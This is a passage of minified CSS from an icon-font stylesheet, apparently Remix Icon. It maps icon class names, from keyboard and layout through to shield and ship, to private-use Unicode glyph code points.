key-line:before{content:"\ee71";}.ri-keyboard-box-fill:before{content:"\ee72";}.ri-keyboard-box-line:before{content:"\ee73";}.ri-keyboard-fill:before{content:"\ee74";}.ri-keyboard-line:before{content:"\ee75";}.ri-keynote-fill:before{content:"\ee76";}.ri-keynote-line:before{content:"\ee77";}.ri-knife-blood-fill:before{content:"\ee78";}.ri-knife-blood-line:before{content:"\ee79";}.ri-knife-fill:before{content:"\ee7a";}.ri-knife-line:before{content:"\ee7b";}.ri-landscape-fill:before{content:"\ee7c";}.ri-landscape-line:before{content:"\ee7d";}.ri-layout-2-fill:before{content:"\ee7e";}.ri-layout-2-line:before{content:"\ee7f";}.ri-layout-3-fill:before{content:"\ee80";}.ri-layout-3-line:before{content:"\ee81";}.ri-layout-4-fill:before{content:"\ee82";}.ri-layout-4-line:before{content:"\ee83";}.ri-layout-5-fill:before{content:"\ee84";}.ri-layout-5-line:before{content:"\ee85";}.ri-layout-6-fill:before{content:"\ee86";}.ri-layout-6-line:before{content:"\ee87";}.ri-layout-bottom-2-fill:before{content:"\ee88";}.ri-layout-bottom-2-line:before{content:"\ee89";}.ri-layout-bottom-fill:before{content:"\ee8a";}.ri-layout-bottom-line:before{content:"\ee8b";}.ri-layout-column-fill:before{content:"\ee8c";}.ri-layout-column-line:before{content:"\ee8d";}.ri-layout-fill:before{content:"\ee8e";}.ri-layout-grid-fill:before{content:"\ee8f";}.ri-layout-grid-line:before{content:"\ee90";}.ri-layout-left-2-fill:before{content:"\ee91";}.ri-layout-left-2-line:before{content:"\ee92";}.ri-layout-left-fill:before{content:"\ee93";}.ri-layout-left-line:before{content:"\ee94";}.ri-layout-line:before{content:"\ee95";}.ri-layout-masonry-fill:before{content:"\ee96";}.ri-layout-masonry-line:before{content:"\ee97";}.ri-layout-right-2-fill:before{content:"\ee98";}.ri-layout-right-2-line:before{content:"\ee99";}.ri-layout-right-fill:before{content:"\ee9a";}.ri-layout-right-line:before{content:"\ee9b";}.ri-layout-row-fill:before{content:"\ee9c";}.ri-layout-row-line:before{content:"\ee9d";}.ri-layout-top-2-fill:before{content:"\ee9e";}.ri-layout-top-2-line:before{content:"\ee9f";}.ri-layout-top-fill:before{content:"\eea0";}.ri-layout-top-line:before{content:"\eea1";}.ri-leaf-fill:before{content:"\eea2";}.ri-leaf-line:before{content:"\eea3";}.ri-lifebuoy-fill:before{content:"\eea4";}.ri-lifebuoy-line:before{content:"\eea5";}.ri-lightbulb-fill:before{content:"\eea6";}.ri-lightbulb-flash-fill:before{content:"\eea7";}.ri-lightbulb-flash-line:before{content:"\eea8";}.ri-lightbulb-line:before{content:"\eea9";}.ri-line-chart-fill:before{content:"\eeaa";}.ri-line-chart-line:before{content:"\eeab";}.ri-line-fill:before{content:"\eeac";}.ri-line-height:before{content:"\eead";}.ri-line-line:before{content:"\eeae";}.ri-link-m:before{content:"\eeaf";}.ri-link-unlink-m:before{content:"\eeb0";}.ri-link-unlink:before{content:"\eeb1";}.ri-link:before{content:"\eeb2";}.ri-linkedin-box-fill:before{content:"\eeb3";}.ri-linkedin-box-line:before{content:"\eeb4";}.ri-linkedin-fill:before{content:"\eeb5";}.ri-linkedin-line:before{content:"\eeb6";}.ri-links-fill:before{content:"\eeb7";}.ri-links-line:before{content:"\eeb8";}.ri-list-check-2:before{content:"\eeb9";}.ri-list-check:before{content:"\eeba";}.ri-list-ordered:before{content:"\eebb";}.ri-list-settings-fill:before{content:"\eebc";}.ri-list-settings-line:before{content:"\eebd";}.ri-list-unordered:before{content:"\eebe";}.ri-live-fill:before{content:"\eebf";}.ri-live-line:before{content:"\eec0";}.ri-loader-2-fill:before{content:"\eec1";}.ri-loader-2-line:before{content:"\eec2";}.ri-loader-3-fill:before{content:"\eec3";}.ri-loader-3-line:before{content:"\eec4";}.ri-loader-4-fill:before{content:"\eec5";}.ri-loader-4-line:before{content:"\eec6";}.ri-loader-5-fill:before{content:"\eec7";}.ri-loader-5-line:before{content:"\eec8";}.ri-loader-fill:before{content:"\eec9";}.ri-loader-line:before{content:"\eeca";}.ri-lock-2-fill:before{content:"\eecb";}.ri-lock-2-line:before{content:"\eecc";}.ri-lock-fill:before{content:"\eecd";}.ri-lock-line:before{content:"\eece";}.ri-lock-password-fill:before{content:"\eecf";}.ri-lock-password-line:before{content:"\eed0";}.ri-lock-unlock-fill:before{content:"\eed1";}.ri-lock-unlock-line:before{content:"\eed2";}.ri-login-box-fill:before{content:"\eed3";}.ri-login-box-line:before{content:"\eed4";}.ri-login-circle-fill:before{content:"\eed5";}.ri-login-circle-line:before{content:"\eed6";}.ri-logout-box-fill:before{content:"\eed7";}.ri-logout-box-line:before{content:"\eed8";}.ri-logout-box-r-fill:before{content:"\eed9";}.ri-logout-box-r-line:before{content:"\eeda";}.ri-logout-circle-fill:before{content:"\eedb";}.ri-logout-circle-line:before{content:"\eedc";}.ri-logout-circle-r-fill:before{content:"\eedd";}.ri-logout-circle-r-line:before{content:"\eede";}.ri-luggage-cart-fill:before{content:"\eedf";}.ri-luggage-cart-line:before{content:"\eee0";}.ri-luggage-deposit-fill:before{content:"\eee1";}.ri-luggage-deposit-line:before{content:"\eee2";}.ri-lungs-fill:before{content:"\eee3";}.ri-lungs-line:before{content:"\eee4";}.ri-mac-fill:before{content:"\eee5";}.ri-mac-line:before{content:"\eee6";}.ri-macbook-fill:before{content:"\eee7";}.ri-macbook-line:before{content:"\eee8";}.ri-magic-fill:before{content:"\eee9";}.ri-magic-line:before{content:"\eeea";}.ri-mail-add-fill:before{content:"\eeeb";}.ri-mail-add-line:before{content:"\eeec";}.ri-mail-check-fill:before{content:"\eeed";}.ri-mail-check-line:before{content:"\eeee";}.ri-mail-close-fill:before{content:"\eeef";}.ri-mail-close-line:before{content:"\eef0";}.ri-mail-download-fill:before{content:"\eef1";}.ri-mail-download-line:before{content:"\eef2";}.ri-mail-fill:before{content:"\eef3";}.ri-mail-forbid-fill:before{content:"\eef4";}.ri-mail-forbid-line:before{content:"\eef5";}.ri-mail-line:before{content:"\eef6";}.ri-mail-lock-fill:before{content:"\eef7";}.ri-mail-lock-line:before{content:"\eef8";}.ri-mail-open-fill:before{content:"\eef9";}.ri-mail-open-line:before{content:"\eefa";}.ri-mail-send-fill:before{content:"\eefb";}.ri-mail-send-line:before{content:"\eefc";}.ri-mail-settings-fill:before{content:"\eefd";}.ri-mail-settings-line:before{content:"\eefe";}.ri-mail-star-fill:before{content:"\eeff";}.ri-mail-star-line:before{content:"\ef00";}.ri-mail-unread-fill:before{content:"\ef01";}.ri-mail-unread-line:before{content:"\ef02";}.ri-mail-volume-fill:before{content:"\ef03";}.ri-mail-volume-line:before{content:"\ef04";}.ri-map-2-fill:before{content:"\ef05";}.ri-map-2-line:before{content:"\ef06";}.ri-map-fill:before{content:"\ef07";}.ri-map-line:before{content:"\ef08";}.ri-map-pin-2-fill:before{content:"\ef09";}.ri-map-pin-2-line:before{content:"\ef0a";}.ri-map-pin-3-fill:before{content:"\ef0b";}.ri-map-pin-3-line:before{content:"\ef0c";}.ri-map-pin-4-fill:before{content:"\ef0d";}.ri-map-pin-4-line:before{content:"\ef0e";}.ri-map-pin-5-fill:before{content:"\ef0f";}.ri-map-pin-5-line:before{content:"\ef10";}.ri-map-pin-add-fill:before{content:"\ef11";}.ri-map-pin-add-line:before{content:"\ef12";}.ri-map-pin-fill:before{content:"\ef13";}.ri-map-pin-line:before{content:"\ef14";}.ri-map-pin-range-fill:before{content:"\ef15";}.ri-map-pin-range-line:before{content:"\ef16";}.ri-map-pin-time-fill:before{content:"\ef17";}.ri-map-pin-time-line:before{content:"\ef18";}.ri-map-pin-user-fill:before{content:"\ef19";}.ri-map-pin-user-line:before{content:"\ef1a";}.ri-mark-pen-fill:before{content:"\ef1b";}.ri-mark-pen-line:before{content:"\ef1c";}.ri-markdown-fill:before{content:"\ef1d";}.ri-markdown-line:before{content:"\ef1e";}.ri-markup-fill:before{content:"\ef1f";}.ri-markup-line:before{content:"\ef20";}.ri-mastercard-fill:before{content:"\ef21";}.ri-mastercard-line:before{content:"\ef22";}.ri-mastodon-fill:before{content:"\ef23";}.ri-mastodon-line:before{content:"\ef24";}.ri-medal-2-fill:before{content:"\ef25";}.ri-medal-2-line:before{content:"\ef26";}.ri-medal-fill:before{content:"\ef27";}.ri-medal-line:before{content:"\ef28";}.ri-medicine-bottle-fill:before{content:"\ef29";}.ri-medicine-bottle-line:before{content:"\ef2a";}.ri-medium-fill:before{content:"\ef2b";}.ri-medium-line:before{content:"\ef2c";}.ri-men-fill:before{content:"\ef2d";}.ri-men-line:before{content:"\ef2e";}.ri-mental-health-fill:before{content:"\ef2f";}.ri-mental-health-line:before{content:"\ef30";}.ri-menu-2-fill:before{content:"\ef31";}.ri-menu-2-line:before{content:"\ef32";}.ri-menu-3-fill:before{content:"\ef33";}.ri-menu-3-line:before{content:"\ef34";}.ri-menu-4-fill:before{content:"\ef35";}.ri-menu-4-line:before{content:"\ef36";}.ri-menu-5-fill:before{content:"\ef37";}.ri-menu-5-line:before{content:"\ef38";}.ri-menu-add-fill:before{content:"\ef39";}.ri-menu-add-line:before{content:"\ef3a";}.ri-menu-fill:before{content:"\ef3b";}.ri-menu-fold-fill:before{content:"\ef3c";}.ri-menu-fold-line:before{content:"\ef3d";}.ri-menu-line:before{content:"\ef3e";}.ri-menu-unfold-fill:before{content:"\ef3f";}.ri-menu-unfold-line:before{content:"\ef40";}.ri-merge-cells-horizontal:before{content:"\ef41";}.ri-merge-cells-vertical:before{content:"\ef42";}.ri-message-2-fill:before{content:"\ef43";}.ri-message-2-line:before{content:"\ef44";}.ri-message-3-fill:before{content:"\ef45";}.ri-message-3-line:before{content:"\ef46";}.ri-message-fill:before{content:"\ef47";}.ri-message-line:before{content:"\ef48";}.ri-messenger-fill:before{content:"\ef49";}.ri-messenger-line:before{content:"\ef4a";}.ri-meteor-fill:before{content:"\ef4b";}.ri-meteor-line:before{content:"\ef4c";}.ri-mic-2-fill:before{content:"\ef4d";}.ri-mic-2-line:before{content:"\ef4e";}.ri-mic-fill:before{content:"\ef4f";}.ri-mic-line:before{content:"\ef50";}.ri-mic-off-fill:before{content:"\ef51";}.ri-mic-off-line:before{content:"\ef52";}.ri-mickey-fill:before{content:"\ef53";}.ri-mickey-line:before{content:"\ef54";}.ri-microscope-fill:before{content:"\ef55";}.ri-microscope-line:before{content:"\ef56";}.ri-microsoft-fill:before{content:"\ef57";}.ri-microsoft-line:before{content:"\ef58";}.ri-mind-map:before{content:"\ef59";}.ri-mini-program-fill:before{content:"\ef5a";}.ri-mini-program-line:before{content:"\ef5b";}.ri-mist-fill:before{content:"\ef5c";}.ri-mist-line:before{content:"\ef5d";}.ri-money-cny-box-fill:before{content:"\ef5e";}.ri-money-cny-box-line:before{content:"\ef5f";}.ri-money-cny-circle-fill:before{content:"\ef60";}.ri-money-cny-circle-line:before{content:"\ef61";}.ri-money-dollar-box-fill:before{content:"\ef62";}.ri-money-dollar-box-line:before{content:"\ef63";}.ri-money-dollar-circle-fill:before{content:"\ef64";}.ri-money-dollar-circle-line:before{content:"\ef65";}.ri-money-euro-box-fill:before{content:"\ef66";}.ri-money-euro-box-line:before{content:"\ef67";}.ri-money-euro-circle-fill:before{content:"\ef68";}.ri-money-euro-circle-line:before{content:"\ef69";}.ri-money-pound-box-fill:before{content:"\ef6a";}.ri-money-pound-box-line:before{content:"\ef6b";}.ri-money-pound-circle-fill:before{content:"\ef6c";}.ri-money-pound-circle-line:before{content:"\ef6d";}.ri-moon-clear-fill:before{content:"\ef6e";}.ri-moon-clear-line:before{content:"\ef6f";}.ri-moon-cloudy-fill:before{content:"\ef70";}.ri-moon-cloudy-line:before{content:"\ef71";}.ri-moon-fill:before{content:"\ef72";}.ri-moon-foggy-fill:before{content:"\ef73";}.ri-moon-foggy-line:before{content:"\ef74";}.ri-moon-line:before{content:"\ef75";}.ri-more-2-fill:before{content:"\ef76";}.ri-more-2-line:before{content:"\ef77";}.ri-more-fill:before{content:"\ef78";}.ri-more-line:before{content:"\ef79";}.ri-motorbike-fill:before{content:"\ef7a";}.ri-motorbike-line:before{content:"\ef7b";}.ri-mouse-fill:before{content:"\ef7c";}.ri-mouse-line:before{content:"\ef7d";}.ri-movie-2-fill:before{content:"\ef7e";}.ri-movie-2-line:before{content:"\ef7f";}.ri-movie-fill:before{content:"\ef80";}.ri-movie-line:before{content:"\ef81";}.ri-music-2-fill:before{content:"\ef82";}.ri-music-2-line:before{content:"\ef83";}.ri-music-fill:before{content:"\ef84";}.ri-music-line:before{content:"\ef85";}.ri-mv-fill:before{content:"\ef86";}.ri-mv-line:before{content:"\ef87";}.ri-navigation-fill:before{content:"\ef88";}.ri-navigation-line:before{content:"\ef89";}.ri-netease-cloud-music-fill:before{content:"\ef8a";}.ri-netease-cloud-music-line:before{content:"\ef8b";}.ri-netflix-fill:before{content:"\ef8c";}.ri-netflix-line:before{content:"\ef8d";}.ri-newspaper-fill:before{content:"\ef8e";}.ri-newspaper-line:before{content:"\ef8f";}.ri-node-tree:before{content:"\ef90";}.ri-notification-2-fill:before{content:"\ef91";}.ri-notification-2-line:before{content:"\ef92";}.ri-notification-3-fill:before{content:"\ef93";}.ri-notification-3-line:before{content:"\ef94";}.ri-notification-4-fill:before{content:"\ef95";}.ri-notification-4-line:before{content:"\ef96";}.ri-notification-badge-fill:before{content:"\ef97";}.ri-notification-badge-line:before{content:"\ef98";}.ri-notification-fill:before{content:"\ef99";}.ri-notification-line:before{content:"\ef9a";}.ri-notification-off-fill:before{content:"\ef9b";}.ri-notification-off-line:before{content:"\ef9c";}.ri-npmjs-fill:before{content:"\ef9d";}.ri-npmjs-line:before{content:"\ef9e";}.ri-number-0:before{content:"\ef9f";}.ri-number-1:before{content:"\efa0";}.ri-number-2:before{content:"\efa1";}.ri-number-3:before{content:"\efa2";}.ri-number-4:before{content:"\efa3";}.ri-number-5:before{content:"\efa4";}.ri-number-6:before{content:"\efa5";}.ri-number-7:before{content:"\efa6";}.ri-number-8:before{content:"\efa7";}.ri-number-9:before{content:"\efa8";}.ri-numbers-fill:before{content:"\efa9";}.ri-numbers-line:before{content:"\efaa";}.ri-nurse-fill:before{content:"\efab";}.ri-nurse-line:before{content:"\efac";}.ri-oil-fill:before{content:"\efad";}.ri-oil-line:before{content:"\efae";}.ri-omega:before{content:"\efaf";}.ri-open-arm-fill:before{content:"\efb0";}.ri-open-arm-line:before{content:"\efb1";}.ri-open-source-fill:before{content:"\efb2";}.ri-open-source-line:before{content:"\efb3";}.ri-opera-fill:before{content:"\efb4";}.ri-opera-line:before{content:"\efb5";}.ri-order-play-fill:before{content:"\efb6";}.ri-order-play-line:before{content:"\efb7";}.ri-organization-chart:before{content:"\efb8";}.ri-outlet-2-fill:before{content:"\efb9";}.ri-outlet-2-line:before{content:"\efba";}.ri-outlet-fill:before{content:"\efbb";}.ri-outlet-line:before{content:"\efbc";}.ri-page-separator:before{content:"\efbd";}.ri-pages-fill:before{content:"\efbe";}.ri-pages-line:before{content:"\efbf";}.ri-paint-brush-fill:before{content:"\efc0";}.ri-paint-brush-line:before{content:"\efc1";}.ri-paint-fill:before{content:"\efc2";}.ri-paint-line:before{content:"\efc3";}.ri-palette-fill:before{content:"\efc4";}.ri-palette-line:before{content:"\efc5";}.ri-pantone-fill:before{content:"\efc6";}.ri-pantone-line:before{content:"\efc7";}.ri-paragraph:before{content:"\efc8";}.ri-parent-fill:before{content:"\efc9";}.ri-parent-line:before{content:"\efca";}.ri-parentheses-fill:before{content:"\efcb";}.ri-parentheses-line:before{content:"\efcc";}.ri-parking-box-fill:before{content:"\efcd";}.ri-parking-box-line:before{content:"\efce";}.ri-parking-fill:before{content:"\efcf";}.ri-parking-line:before{content:"\efd0";}.ri-passport-fill:before{content:"\efd1";}.ri-passport-line:before{content:"\efd2";}.ri-patreon-fill:before{content:"\efd3";}.ri-patreon-line:before{content:"\efd4";}.ri-pause-circle-fill:before{content:"\efd5";}.ri-pause-circle-line:before{content:"\efd6";}.ri-pause-fill:before{content:"\efd7";}.ri-pause-line:before{content:"\efd8";}.ri-pause-mini-fill:before{content:"\efd9";}.ri-pause-mini-line:before{content:"\efda";}.ri-paypal-fill:before{content:"\efdb";}.ri-paypal-line:before{content:"\efdc";}.ri-pen-nib-fill:before{content:"\efdd";}.ri-pen-nib-line:before{content:"\efde";}.ri-pencil-fill:before{content:"\efdf";}.ri-pencil-line:before{content:"\efe0";}.ri-pencil-ruler-2-fill:before{content:"\efe1";}.ri-pencil-ruler-2-line:before{content:"\efe2";}.ri-pencil-ruler-fill:before{content:"\efe3";}.ri-pencil-ruler-line:before{content:"\efe4";}.ri-percent-fill:before{content:"\efe5";}.ri-percent-line:before{content:"\efe6";}.ri-phone-camera-fill:before{content:"\efe7";}.ri-phone-camera-line:before{content:"\efe8";}.ri-phone-fill:before{content:"\efe9";}.ri-phone-find-fill:before{content:"\efea";}.ri-phone-find-line:before{content:"\efeb";}.ri-phone-line:before{content:"\efec";}.ri-phone-lock-fill:before{content:"\efed";}.ri-phone-lock-line:before{content:"\efee";}.ri-picture-in-picture-2-fill:before{content:"\efef";}.ri-picture-in-picture-2-line:before{content:"\eff0";}.ri-picture-in-picture-exit-fill:before{content:"\eff1";}.ri-picture-in-picture-exit-line:before{content:"\eff2";}.ri-picture-in-picture-fill:before{content:"\eff3";}.ri-picture-in-picture-line:before{content:"\eff4";}.ri-pie-chart-2-fill:before{content:"\eff5";}.ri-pie-chart-2-line:before{content:"\eff6";}.ri-pie-chart-box-fill:before{content:"\eff7";}.ri-pie-chart-box-line:before{content:"\eff8";}.ri-pie-chart-fill:before{content:"\eff9";}.ri-pie-chart-line:before{content:"\effa";}.ri-pin-distance-fill:before{content:"\effb";}.ri-pin-distance-line:before{content:"\effc";}.ri-ping-pong-fill:before{content:"\effd";}.ri-ping-pong-line:before{content:"\effe";}.ri-pinterest-fill:before{content:"\efff";}.ri-pinterest-line:before{content:"\f000";}.ri-pinyin-input:before{content:"\f001";}.ri-pixelfed-fill:before{content:"\f002";}.ri-pixelfed-line:before{content:"\f003";}.ri-plane-fill:before{content:"\f004";}.ri-plane-line:before{content:"\f005";}.ri-plant-fill:before{content:"\f006";}.ri-plant-line:before{content:"\f007";}.ri-play-circle-fill:before{content:"\f008";}.ri-play-circle-line:before{content:"\f009";}.ri-play-fill:before{content:"\f00a";}.ri-play-line:before{content:"\f00b";}.ri-play-list-2-fill:before{content:"\f00c";}.ri-play-list-2-line:before{content:"\f00d";}.ri-play-list-add-fill:before{content:"\f00e";}.ri-play-list-add-line:before{content:"\f00f";}.ri-play-list-fill:before{content:"\f010";}.ri-play-list-line:before{content:"\f011";}.ri-play-mini-fill:before{content:"\f012";}.ri-play-mini-line:before{content:"\f013";}.ri-playstation-fill:before{content:"\f014";}.ri-playstation-line:before{content:"\f015";}.ri-plug-2-fill:before{content:"\f016";}.ri-plug-2-line:before{content:"\f017";}.ri-plug-fill:before{content:"\f018";}.ri-plug-line:before{content:"\f019";}.ri-polaroid-2-fill:before{content:"\f01a";}.ri-polaroid-2-line:before{content:"\f01b";}.ri-polaroid-fill:before{content:"\f01c";}.ri-polaroid-line:before{content:"\f01d";}.ri-police-car-fill:before{content:"\f01e";}.ri-police-car-line:before{content:"\f01f";}.ri-price-tag-2-fill:before{content:"\f020";}.ri-price-tag-2-line:before{content:"\f021";}.ri-price-tag-3-fill:before{content:"\f022";}.ri-price-tag-3-line:before{content:"\f023";}.ri-price-tag-fill:before{content:"\f024";}.ri-price-tag-line:before{content:"\f025";}.ri-printer-cloud-fill:before{content:"\f026";}.ri-printer-cloud-line:before{content:"\f027";}.ri-printer-fill:before{content:"\f028";}.ri-printer-line:before{content:"\f029";}.ri-product-hunt-fill:before{content:"\f02a";}.ri-product-hunt-line:before{content:"\f02b";}.ri-profile-fill:before{content:"\f02c";}.ri-profile-line:before{content:"\f02d";}.ri-projector-2-fill:before{content:"\f02e";}.ri-projector-2-line:before{content:"\f02f";}.ri-projector-fill:before{content:"\f030";}.ri-projector-line:before{content:"\f031";}.ri-psychotherapy-fill:before{content:"\f032";}.ri-psychotherapy-line:before{content:"\f033";}.ri-pulse-fill:before{content:"\f034";}.ri-pulse-line:before{content:"\f035";}.ri-pushpin-2-fill:before{content:"\f036";}.ri-pushpin-2-line:before{content:"\f037";}.ri-pushpin-fill:before{content:"\f038";}.ri-pushpin-line:before{content:"\f039";}.ri-qq-fill:before{content:"\f03a";}.ri-qq-line:before{content:"\f03b";}.ri-qr-code-fill:before{content:"\f03c";}.ri-qr-code-line:before{content:"\f03d";}.ri-qr-scan-2-fill:before{content:"\f03e";}.ri-qr-scan-2-line:before{content:"\f03f";}.ri-qr-scan-fill:before{content:"\f040";}.ri-qr-scan-line:before{content:"\f041";}.ri-question-answer-fill:before{content:"\f042";}.ri-question-answer-line:before{content:"\f043";}.ri-question-fill:before{content:"\f044";}.ri-question-line:before{content:"\f045";}.ri-question-mark:before{content:"\f046";}.ri-questionnaire-fill:before{content:"\f047";}.ri-questionnaire-line:before{content:"\f048";}.ri-quill-pen-fill:before{content:"\f049";}.ri-quill-pen-line:before{content:"\f04a";}.ri-radar-fill:before{content:"\f04b";}.ri-radar-line:before{content:"\f04c";}.ri-radio-2-fill:before{content:"\f04d";}.ri-radio-2-line:before{content:"\f04e";}.ri-radio-button-fill:before{content:"\f04f";}.ri-radio-button-line:before{content:"\f050";}.ri-radio-fill:before{content:"\f051";}.ri-radio-line:before{content:"\f052";}.ri-rainbow-fill:before{content:"\f053";}.ri-rainbow-line:before{content:"\f054";}.ri-rainy-fill:before{content:"\f055";}.ri-rainy-line:before{content:"\f056";}.ri-reactjs-fill:before{content:"\f057";}.ri-reactjs-line:before{content:"\f058";}.ri-record-circle-fill:before{content:"\f059";}.ri-record-circle-line:before{content:"\f05a";}.ri-record-mail-fill:before{content:"\f05b";}.ri-record-mail-line:before{content:"\f05c";}.ri-recycle-fill:before{content:"\f05d";}.ri-recycle-line:before{content:"\f05e";}.ri-red-packet-fill:before{content:"\f05f";}.ri-red-packet-line:before{content:"\f060";}.ri-reddit-fill:before{content:"\f061";}.ri-reddit-line:before{content:"\f062";}.ri-refresh-fill:before{content:"\f063";}.ri-refresh-line:before{content:"\f064";}.ri-refund-2-fill:before{content:"\f065";}.ri-refund-2-line:before{content:"\f066";}.ri-refund-fill:before{content:"\f067";}.ri-refund-line:before{content:"\f068";}.ri-registered-fill:before{content:"\f069";}.ri-registered-line:before{content:"\f06a";}.ri-remixicon-fill:before{content:"\f06b";}.ri-remixicon-line:before{content:"\f06c";}.ri-remote-control-2-fill:before{content:"\f06d";}.ri-remote-control-2-line:before{content:"\f06e";}.ri-remote-control-fill:before{content:"\f06f";}.ri-remote-control-line:before{content:"\f070";}.ri-repeat-2-fill:before{content:"\f071";}.ri-repeat-2-line:before{content:"\f072";}.ri-repeat-fill:before{content:"\f073";}.ri-repeat-line:before{content:"\f074";}.ri-repeat-one-fill:before{content:"\f075";}.ri-repeat-one-line:before{content:"\f076";}.ri-reply-all-fill:before{content:"\f077";}.ri-reply-all-line:before{content:"\f078";}.ri-reply-fill:before{content:"\f079";}.ri-reply-line:before{content:"\f07a";}.ri-reserved-fill:before{content:"\f07b";}.ri-reserved-line:before{content:"\f07c";}.ri-rest-time-fill:before{content:"\f07d";}.ri-rest-time-line:before{content:"\f07e";}.ri-restart-fill:before{content:"\f07f";}.ri-restart-line:before{content:"\f080";}.ri-restaurant-2-fill:before{content:"\f081";}.ri-restaurant-2-line:before{content:"\f082";}.ri-restaurant-fill:before{content:"\f083";}.ri-restaurant-line:before{content:"\f084";}.ri-rewind-fill:before{content:"\f085";}.ri-rewind-line:before{content:"\f086";}.ri-rewind-mini-fill:before{content:"\f087";}.ri-rewind-mini-line:before{content:"\f088";}.ri-rhythm-fill:before{content:"\f089";}.ri-rhythm-line:before{content:"\f08a";}.ri-riding-fill:before{content:"\f08b";}.ri-riding-line:before{content:"\f08c";}.ri-road-map-fill:before{content:"\f08d";}.ri-road-map-line:before{content:"\f08e";}.ri-roadster-fill:before{content:"\f08f";}.ri-roadster-line:before{content:"\f090";}.ri-robot-fill:before{content:"\f091";}.ri-robot-line:before{content:"\f092";}.ri-rocket-2-fill:before{content:"\f093";}.ri-rocket-2-line:before{content:"\f094";}.ri-rocket-fill:before{content:"\f095";}.ri-rocket-line:before{content:"\f096";}.ri-rotate-lock-fill:before{content:"\f097";}.ri-rotate-lock-line:before{content:"\f098";}.ri-rounded-corner:before{content:"\f099";}.ri-route-fill:before{content:"\f09a";}.ri-route-line:before{content:"\f09b";}.ri-router-fill:before{content:"\f09c";}.ri-router-line:before{content:"\f09d";}.ri-rss-fill:before{content:"\f09e";}.ri-rss-line:before{content:"\f09f";}.ri-ruler-2-fill:before{content:"\f0a0";}.ri-ruler-2-line:before{content:"\f0a1";}.ri-ruler-fill:before{content:"\f0a2";}.ri-ruler-line:before{content:"\f0a3";}.ri-run-fill:before{content:"\f0a4";}.ri-run-line:before{content:"\f0a5";}.ri-safari-fill:before{content:"\f0a6";}.ri-safari-line:before{content:"\f0a7";}.ri-safe-2-fill:before{content:"\f0a8";}.ri-safe-2-line:before{content:"\f0a9";}.ri-safe-fill:before{content:"\f0aa";}.ri-safe-line:before{content:"\f0ab";}.ri-sailboat-fill:before{content:"\f0ac";}.ri-sailboat-line:before{content:"\f0ad";}.ri-save-2-fill:before{content:"\f0ae";}.ri-save-2-line:before{content:"\f0af";}.ri-save-3-fill:before{content:"\f0b0";}.ri-save-3-line:before{content:"\f0b1";}.ri-save-fill:before{content:"\f0b2";}.ri-save-line:before{content:"\f0b3";}.ri-scales-2-fill:before{content:"\f0b4";}.ri-scales-2-line:before{content:"\f0b5";}.ri-scales-3-fill:before{content:"\f0b6";}.ri-scales-3-line:before{content:"\f0b7";}.ri-scales-fill:before{content:"\f0b8";}.ri-scales-line:before{content:"\f0b9";}.ri-scan-2-fill:before{content:"\f0ba";}.ri-scan-2-line:before{content:"\f0bb";}.ri-scan-fill:before{content:"\f0bc";}.ri-scan-line:before{content:"\f0bd";}.ri-scissors-2-fill:before{content:"\f0be";}.ri-scissors-2-line:before{content:"\f0bf";}.ri-scissors-cut-fill:before{content:"\f0c0";}.ri-scissors-cut-line:before{content:"\f0c1";}.ri-scissors-fill:before{content:"\f0c2";}.ri-scissors-line:before{content:"\f0c3";}.ri-screenshot-2-fill:before{content:"\f0c4";}.ri-screenshot-2-line:before{content:"\f0c5";}.ri-screenshot-fill:before{content:"\f0c6";}.ri-screenshot-line:before{content:"\f0c7";}.ri-sd-card-fill:before{content:"\f0c8";}.ri-sd-card-line:before{content:"\f0c9";}.ri-sd-card-mini-fill:before{content:"\f0ca";}.ri-sd-card-mini-line:before{content:"\f0cb";}.ri-search-2-fill:before{content:"\f0cc";}.ri-search-2-line:before{content:"\f0cd";}.ri-search-eye-fill:before{content:"\f0ce";}.ri-search-eye-line:before{content:"\f0cf";}.ri-search-fill:before{content:"\f0d0";}.ri-search-line:before{content:"\f0d1";}.ri-secure-payment-fill:before{content:"\f0d2";}.ri-secure-payment-line:before{content:"\f0d3";}.ri-seedling-fill:before{content:"\f0d4";}.ri-seedling-line:before{content:"\f0d5";}.ri-send-backward:before{content:"\f0d6";}.ri-send-plane-2-fill:before{content:"\f0d7";}.ri-send-plane-2-line:before{content:"\f0d8";}.ri-send-plane-fill:before{content:"\f0d9";}.ri-send-plane-line:before{content:"\f0da";}.ri-send-to-back:before{content:"\f0db";}.ri-sensor-fill:before{content:"\f0dc";}.ri-sensor-line:before{content:"\f0dd";}.ri-separator:before{content:"\f0de";}.ri-server-fill:before{content:"\f0df";}.ri-server-line:before{content:"\f0e0";}.ri-service-fill:before{content:"\f0e1";}.ri-service-line:before{content:"\f0e2";}.ri-settings-2-fill:before{content:"\f0e3";}.ri-settings-2-line:before{content:"\f0e4";}.ri-settings-3-fill:before{content:"\f0e5";}.ri-settings-3-line:before{content:"\f0e6";}.ri-settings-4-fill:before{content:"\f0e7";}.ri-settings-4-line:before{content:"\f0e8";}.ri-settings-5-fill:before{content:"\f0e9";}.ri-settings-5-line:before{content:"\f0ea";}.ri-settings-6-fill:before{content:"\f0eb";}.ri-settings-6-line:before{content:"\f0ec";}.ri-settings-fill:before{content:"\f0ed";}.ri-settings-line:before{content:"\f0ee";}.ri-shape-2-fill:before{content:"\f0ef";}.ri-shape-2-line:before{content:"\f0f0";}.ri-shape-fill:before{content:"\f0f1";}.ri-shape-line:before{content:"\f0f2";}.ri-share-box-fill:before{content:"\f0f3";}.ri-share-box-line:before{content:"\f0f4";}.ri-share-circle-fill:before{content:"\f0f5";}.ri-share-circle-line:before{content:"\f0f6";}.ri-share-fill:before{content:"\f0f7";}.ri-share-forward-2-fill:before{content:"\f0f8";}.ri-share-forward-2-line:before{content:"\f0f9";}.ri-share-forward-box-fill:before{content:"\f0fa";}.ri-share-forward-box-line:before{content:"\f0fb";}.ri-share-forward-fill:before{content:"\f0fc";}.ri-share-forward-line:before{content:"\f0fd";}.ri-share-line:before{content:"\f0fe";}.ri-shield-check-fill:before{content:"\f0ff";}.ri-shield-check-line:before{content:"\f100";}.ri-shield-cross-fill:before{content:"\f101";}.ri-shield-cross-line:before{content:"\f102";}.ri-shield-fill:before{content:"\f103";}.ri-shield-flash-fill:before{content:"\f104";}.ri-shield-flash-line:before{content:"\f105";}.ri-shield-keyhole-fill:before{content:"\f106";}.ri-shield-keyhole-line:before{content:"\f107";}.ri-shield-line:before{content:"\f108";}.ri-shield-star-fill:before{content:"\f109";}.ri-shield-star-line:before{content:"\f10a";}.ri-shield-user-fill:before{content:"\f10b";}.ri-shield-user-line:before{content:"\f10c";}.ri-ship-2-fill:before{content:"\f10d";}.ri-ship-2-